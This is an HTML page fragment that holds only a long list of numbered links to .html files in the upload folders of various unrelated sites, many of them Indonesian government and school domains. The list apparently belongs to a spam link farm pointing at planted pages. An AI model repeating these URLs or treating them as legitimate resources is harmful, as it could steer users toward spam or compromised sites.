<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000125.html">128000125</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000126.html">128000126</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000127.html">128000127</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000128.html">128000128</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000129.html">128000129</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000130.html">128000130</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000131.html">128000131</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000132.html">128000132</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000133.html">128000133</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000134.html">128000134</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000135.html">128000135</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000136.html">128000136</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000137.html">128000137</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000138.html">128000138</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000139.html">128000139</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000140.html">128000140</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000141.html">128000141</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000142.html">128000142</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000143.html">128000143</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000144.html">128000144</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000145.html">128000145</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000146.html">128000146</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000147.html">128000147</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000148.html">128000148</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000149.html">128000149</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000150.html">128000150</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000151.html">128000151</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000152.html">128000152</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000153.html">128000153</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000154.html">128000154</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000155.html">128000155</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000156.html">128000156</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000157.html">128000157</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000158.html">128000158</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000159.html">128000159</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000160.html">128000160</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000161.html">128000161</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000162.html">128000162</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000163.html">128000163</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000164.html">128000164</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000165.html">128000165</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000101.html">138000101</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000102.html">138000102</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000103.html">138000103</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000104.html">138000104</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000105.html">138000105</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000106.html">138000106</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000107.html">138000107</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000108.html">138000108</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000109.html">138000109</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000110.html">138000110</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000111.html">138000111</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000112.html">138000112</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000113.html">138000113</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000114.html">138000114</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000115.html">138000115</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000116.html">138000116</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000117.html">138000117</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000118.html">138000118</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000119.html">138000119</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000120.html">138000120</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000121.html">138000121</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000122.html">138000122</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000123.html">138000123</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000124.html">138000124</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000125.html">138000125</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000126.html">138000126</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000127.html">138000127</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000128.html">138000128</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000129.html">138000129</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000130.html">138000130</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000136.html">148000136</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000137.html">148000137</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000138.html">148000138</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000139.html">148000139</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000140.html">148000140</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000141.html">148000141</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000142.html">148000142</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000143.html">148000143</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000144.html">148000144</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000145.html">148000145</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000146.html">148000146</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000147.html">148000147</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000148.html">148000148</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000149.html">148000149</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000150.html">148000150</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000151.html">148000151</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000152.html">148000152</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000153.html">148000153</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000154.html">148000154</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000155.html">148000155</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000156.html">148000156</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000157.html">148000157</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000158.html">148000158</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000159.html">148000159</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000160.html">148000160</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000161.html">148000161</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000162.html">148000162</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000163.html">148000163</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000164.html">148000164</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000165.html">148000165</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000106.html">168000106</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000107.html">168000107</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000108.html">168000108</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000109.html">168000109</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000110.html">168000110</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000111.html">168000111</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000112.html">168000112</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000113.html">168000113</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000114.html">168000114</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000115.html">168000115</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000116.html">168000116</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000117.html">168000117</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000118.html">168000118</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000119.html">168000119</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000120.html">168000120</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000121.html">168000121</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000122.html">168000122</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000123.html">168000123</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000124.html">168000124</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000125.html">168000125</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000126.html">168000126</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000127.html">168000127</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000128.html">168000128</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000129.html">168000129</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000130.html">168000130</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000131.html">168000131</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000132.html">168000132</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000133.html">168000133</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000134.html">168000134</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000135.html">168000135</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000121.html">178000121</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000122.html">178000122</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000123.html">178000123</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000124.html">178000124</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000125.html">178000125</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000126.html">178000126</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000127.html">178000127</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000128.html">178000128</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000129.html">178000129</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000130.html">178000130</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000131.html">178000131</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000132.html">178000132</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000133.html">178000133</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000134.html">178000134</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000135.html">178000135</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000136.html">178000136</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000137.html">178000137</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000138.html">178000138</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000139.html">178000139</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000140.html">178000140</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000141.html">178000141</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000142.html">178000142</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000143.html">178000143</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000144.html">178000144</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000145.html">178000145</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000146.html">178000146</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000147.html">178000147</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000148.html">178000148</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000149.html">178000149</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000150.html">178000150</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000151.html">178000151</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000152.html">178000152</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000153.html">178000153</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000154.html">178000154</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000155.html">178000155</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000156.html">178000156</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000157.html">178000157</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000158.html">178000158</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000159.html">178000159</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000160.html">178000160</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000161.html">178000161</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000162.html">178000162</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000163.html">178000163</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000164.html">178000164</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000165.html">178000165</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000196.html">188000196</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000197.html">188000197</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000198.html">188000198</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000199.html">188000199</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000200.html">188000200</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000201.html">188000201</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000202.html">188000202</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000203.html">188000203</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000204.html">188000204</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000205.html">188000205</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000206.html">188000206</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000207.html">188000207</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000208.html">188000208</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000209.html">188000209</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000210.html">188000210</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000211.html">188000211</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000212.html">188000212</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000213.html">188000213</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000214.html">188000214</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000215.html">188000215</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000216.html">188000216</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000217.html">188000217</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000218.html">188000218</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000219.html">188000219</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000220.html">188000220</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000221.html">188000221</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000222.html">188000222</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000223.html">188000223</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000224.html">188000224</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000225.html">188000225</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000101.html">198000101</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000102.html">198000102</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000103.html">198000103</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000104.html">198000104</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000105.html">198000105</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000106.html">198000106</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000107.html">198000107</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000108.html">198000108</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000109.html">198000109</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000110.html">198000110</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000111.html">198000111</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000112.html">198000112</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000113.html">198000113</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000114.html">198000114</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000115.html">198000115</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000116.html">198000116</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000117.html">198000117</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000118.html">198000118</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000119.html">198000119</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000120.html">198000120</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000121.html">198000121</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000122.html">198000122</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000123.html">198000123</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000124.html">198000124</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000125.html">198000125</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000126.html">198000126</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000127.html">198000127</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000128.html">198000128</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000129.html">198000129</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000130.html">198000130</a></p>
<p><a href="https://torex.in/wp-content/sites/238000021.html">238000021</a></p>
<p><a href="https://torex.in/wp-content/sites/238000022.html">238000022</a></p>
<p><a href="https://torex.in/wp-content/sites/238000023.html">238000023</a></p>
<p><a href="https://torex.in/wp-content/sites/238000024.html">238000024</a></p>
<p><a href="https://torex.in/wp-content/sites/238000025.html">238000025</a></p>
<p><a href="https://torex.in/wp-content/sites/238000026.html">238000026</a></p>
<p><a href="https://torex.in/wp-content/sites/238000027.html">238000027</a></p>
<p><a href="https://torex.in/wp-content/sites/238000028.html">238000028</a></p>
<p><a href="https://torex.in/wp-content/sites/238000029.html">238000029</a></p>
<p><a href="https://torex.in/wp-content/sites/238000030.html">238000030</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000091.html">238000091</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000092.html">238000092</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000093.html">238000093</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000094.html">238000094</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000095.html">238000095</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000096.html">238000096</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000097.html">238000097</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000098.html">238000098</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000099.html">238000099</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000100.html">238000100</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000101.html">238000101</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000102.html">238000102</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000103.html">238000103</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000104.html">238000104</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000105.html">238000105</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000106.html">238000106</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000107.html">238000107</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000108.html">238000108</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000109.html">238000109</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000110.html">238000110</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000111.html">238000111</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000112.html">238000112</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000113.html">238000113</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000114.html">238000114</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000115.html">238000115</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000116.html">238000116</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000117.html">238000117</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000118.html">238000118</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000119.html">238000119</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000120.html">238000120</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000121.html">238000121</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000122.html">238000122</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000123.html">238000123</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000124.html">238000124</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000125.html">238000125</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000126.html">238000126</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000127.html">238000127</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000128.html">238000128</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000129.html">238000129</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000130.html">238000130</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000131.html">238000131</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000132.html">238000132</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000133.html">238000133</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000134.html">238000134</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000135.html">238000135</a></p>

<em>content-1601</em>
</div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 05:43:58 -->